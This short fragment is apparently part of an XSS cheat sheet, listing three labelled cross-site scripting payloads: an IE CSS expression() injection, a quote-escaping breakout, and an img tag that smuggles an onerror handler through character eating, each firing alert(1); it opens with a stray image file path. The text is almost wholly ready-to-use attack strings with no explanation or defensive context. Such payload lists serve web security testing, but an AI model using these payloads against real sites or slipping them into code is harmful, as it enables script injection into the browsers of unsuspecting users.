
XSS - With Expression for IE
##"+style%3d"x%3aexpression(alert(1))+##1

XSS - Escaping escapes
##\";alert(1);//##1 
XSS - Eating Chars
##<img src="x:%90" title="onerror=alert(1)//">##